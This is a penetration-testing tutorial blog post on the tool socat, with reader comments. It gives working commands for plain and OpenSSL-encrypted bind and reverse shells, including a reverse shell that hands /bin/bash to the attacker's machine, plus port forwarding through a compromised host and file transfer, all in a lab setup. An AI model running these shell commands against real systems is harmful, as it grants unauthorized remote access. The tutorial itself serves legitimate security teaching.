Socat for Pentester
Socat is one of those kinds of tools that either you might not know at all, or if you know then you might know all the different kinds of stuff that you can do with it. While working with it, we felt that there are guides for socat but none of them strike the right balance between the introduction and variety. This article will serve as the introduction if you have not heard about socat and as an advance if you already know something about it without being jarring.
Table of Content
- Introduction
- What is Socat?
- Usage of Socat
- Netcat v/s Socat
- Bind Shell
- Encrypted Bind Shell
- Reverse Shell
- Encrypted Reverse Shell
- Port Forwarding
- File Transfer
- Conclusion
Introduction
What is Socat?
In a general sense, socat acts as a relay that can transfer data independently in both directions between two data channels. These data channels can be in a form of a file, pipe, device (serial line, etc. or a pseudo-terminal), a socket (UNIX, IP4, IP6 – raw, UDP, TCP), an SSL socket, proxy CONNECT connection, a file descriptor (stdin, etc.), the GNU line editor (readline), a program, or a combination of two of these.
Usage of Socat
Socat handles a wide range of tasks. For example, you can use Socat as a TCP port forwarder, an external socksifier, a tool for attacking weak firewalls, or a shell interface to UNIX sockets or an IP6 relay. Additionally, it can redirect TCP-oriented programs to a serial line, logically connect serial lines on different computers, or establish a secure environment for running client or server shell scripts with network connections.
Netcat V/s Socat
We all have been using Netcat for a long time ago. It has been the daily driver for many penetration testers since its initial development. It is praised as it is easy to use and it can write or read data over network connections using the TCP and UDP. Now, let’s talk about Socat. As we discussed earlier it is a relay that can be used bidirectionally. Some features are provided by Socat such as establishing Multiple connections, creating a secure channel, support of more protocols such as OpenSSL, SCTP, Socket, Tunnel, etc.
Bind Shell
In a general sense, a bind shell opens up a port on the remote machine that is expecting and waiting for an incoming connection. Once the user connects to the listener, a shell is provided to the user to interact.

Here, we will use Socat to create a listener on port 5555 on our Ubuntu machine. As soon as we execute the presented command, a listener will be created on the port. It will then wait for an incoming connection.
In this setup, we run the Socat command with the -d -d option, which prints fatal errors, warnings, and notices. Then, we specify the Address Type as TCP4, followed by the Facility we want to purpose, such as LISTEN. After that, we define the Port Number, separated by a colon, and the type of shell we want to provide to the guest.
socat -d -d TCP4-LISTEN:5555 EXEC:/bin/bash

Moving on to our other machine, i.e., Kali Linux, we will connect to our Ubuntu machine where we created the listener.
To do this, we need to know the IP Address and Port Number where the listener is active. By providing the Address Type, IP Address, and Port Number, we can connect to the bash shell, as demonstrated below.
However, the main issue with this type of session is the lack of authentication. Any user with a limited amount of information can connect to the shell and execute commands that may affect the enterprise.
Apart from this basic authentication flaw, the communication conducted over a Bind Shell is also susceptible to sniffing attacks.
socat - TCP4:192.168.1.141:5555
Encrypted Bind Shell
In the previous section, we talked about the Bind Shell and its lack of security. Now, to make communication between the target user and the client user more secure, we can introduce encryption for the shell.
For this, we will use OpenSSL. When encrypted, it will not be possible for any malicious actor in the network to sniff the traffic between the two users over a Bind Shell.
To encrypt using OpenSSL, we first need to create a key and a certificate. In this demonstration, we create a key named bind_shell.key and a certificate named bind_shell.crt. The format of the certificate is x509, and it will be valid for 362 days.
openssl req -newkey rsa:2048 -nodes -keyout bind_shell.key -x509 -days 362 -out bind_shell.crt

However, creating a key and a certificate is not all that is required to encrypt your Bind Shell. Before moving forward, you must use the key and certificate to create a .pem file.
We can pipe both the key and certificate using the cat command to generate a bind_shell.pem file, as demonstrated below.
Then, we use the bind_shell.pem file to create a listener as before. The difference now is that instead of TCP4, we are using OPENSSL.
We created the new listener on port 9999.
cat bind_shell.key bind_shell.crt > bind_shell.pem
socat -OPENSSL-LISTEN:9999,cert=bind_shell.pem,verify=0,fork EXEC:/bin/bash

Now that we have created the listener on port 9999, let’s use Kali Linux to connect to the Bind Shell, just like we did earlier.
Here, we also change the Address Type to OPENSSL, as shown in the image below.
We see that we can successfully connect to the target machine. The difference this time is that using OpenSSL has encrypted the communication between the Kali Machine and the Ubuntu Machine.
If a malicious actor tries to sniff the traffic between the two machines, they won’t be able to read the contents of the communication.
socat – OPENSSL:192.168.1.141:9999,verify=0

Reverse Shell
The term Reverse Shell refers to the method of its generation. Earlier, we discussed the bind shell, where a listener ran on the Ubuntu machine and the Kali machine connected to it. However, in a reverse shell, the shell is generated from the remote machine — in this case, the Ubuntu machine — towards the local machine, which is the Kali machine. Thus, the Ubuntu machine initiates a session to the Kali machine, meaning the listener runs on the Kali machine. Typically, attackers use this type of shell for the target machine to communicate back to the attacking machine.
In the environments where we have a NAT or a Firewall, the reverse shell might be the only way to gain access to the machine. To communicate between the Kali Machine and the Ubuntu Machine using socat we will first need to start a listener on the Kali machine. It is similar to the command that we ran earlier with bind shell. The difference is the STDOUT added at the end of the command to create a listener for a Reverse Shell.
socat -d -d TCP4-LISTEN:9999 STDOUT

Now moving to the Ubuntu Machine to start a reverse connection to connect to our listener on the Kali machine. With the Address Type, IP Address, and the Port with the type of connection that you want to establish. We see that the demonstration has the reverse bash shell to the Kali Machine.
socat TCP4:192.168.1.2:9999 EXEC:/bin/bash

To see and inspect the type of connection that we have from the Ubuntu machine we see that the shell that we receive is a basic bash shell on the Kali Machine that originated from the Ubuntu Machine.

Encrypted Reverse Shell
Similar to the Bind Shell, the Reverse Shell also lack security such as the susceptibility Sniffing Attacks. We will be implementing similar techniques to encrypt the communications upon the Reverse Shell. To encrypt using OpenSSL, first, we need to create a key and a certificate associated with it. Here in this demonstration, we are creating a key by the name “ignite. the key” and the certificate by the name “ignite.crt”. The validity of the certificate is for 1000 days.
openssl req -newkey rsa:2048 -nodes -keyout ignite.key -x509 -days 1000 -subj '/CN=www.ignite.lab/O=Ignite Tech./C=IN' -out ignite.crt

From our previous assessment, we know that we need to convert the key and the certificate into a .pem file. We will again use the cat command to generate the .pem file.
cat ignite.key ignite.crt > ignite.pem

Now that we have the pem file the rest of the process is quite similar to the ones that we did with the encrypted bind shell and the reverse shell sections. We create a listener on the Kali Machine using the OPENSSL as the Address Type and the pem file as demonstrated below.

Over at the Ubuntu machine, we are assigned to create the reverse shell back to the listener that we created on the Kali machine. We will use the same Address Type i.e., OPENSSL. With the IP Address, Port, and the type of shell that the listener is expecting.


Let’s check the functionality of the shell. But while we are doing so, we will also capture the traffic between the Ubuntu Machine and Kali Machine with the help of Wireshark. We will then analyze the traffic to see if we were able to sniff the communication. We are reading the contents of the /etc/passwd file with the help of the tail command. This is an appropriate example as this is the type of data that if sniffed can result in pretty serious consequences.

After running a bunch of commands through the reverse shell, we investigate the traffic captured by the Wireshark to try to make sense out of the communication. But as it is clear from the image provided below that the traffic is not readable after being encrypted by the OpenSSL.
Port Forwarding
Moving forward from the different types of shells, the other Address Types that Socat supports are not very different in understanding or working. Another situation where you can use Socat is for Port Forwarding. If you are familiar with the Metasploit Port Forward option, you know it is useful when you have a session on a compromised machine. When another service is accessible only through that machine, you can use the Port Forward functionality to make that service available on your local machine.

To demonstrate the scenario, we have a session over our Ubuntu Machine. Upon running the netstat command we were able to identify that there is an HTTP service running that is privy to the Ubuntu Machine and not to our Kali machine. With the help of socat, we forwarded the HTTP service that was running on port 8080 to the Kali Machine’s local port 1234.
netstat -antp
Now that we have forwarded the service, we can access it on our Kali Machine on port 1234. Since it is an HTTP service, we used the Web Browser to take a look at the service and found a webpage as shown in the image below.

File Transfer
Now, it’s time to discover another functionality of Socat. We can transfer files by establishing a connection with Socat.
For demonstration purposes, we decided to create a text file with a small message, as shown in the image below. Next, we ran Socat with the Address Type set as TCP4. We created a listener that hosts the file using the file keyword.
cat demo.txt
socat TCP4-LISTEN:443,fork file:demo.txt

Since we created the file to transfer on our Kali machine, we will now move to the Ubuntu machine. Here, we will attempt to transfer the file demo.txt.
To do this, we need to connect to the listener created on the Kali machine. We must also specify the file name being hosted along with the create keyword, as shown in the image below. As a result, we can see that the file gets transferred.
socat TCP4:192.168.1.2:443 file:demo.txt, create
ls
cat demo.txt

Conclusion
While writing this article, I intended to present a mix of introductory and advanced concepts of Socat. In my opinion, it is one of those tools that most Penetration Testers have heard of. However, many seem to refrain from using it as a daily driver because they are more comfortable sticking with Netcat.
Nevertheless, this article might provide the push needed to include Socat in your tool arsenal.
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn
Thanks for sharing this post, was amazing!
Hi,
Thanks for your nice tuto.
I noticed an error:
socat TCP4:192.168.1.2:443 file:demo.txt, create
The “create” should be sticked to demo.txt :
socat TCP4:192.168.1.2:443 file:demo.txt,create
One point to be said:
If using the port 443, you must be root. Otherwise, the “Permission denied” will appear.
Thanks again for your nice tuto!!
Jean-Claude (from Switzerland)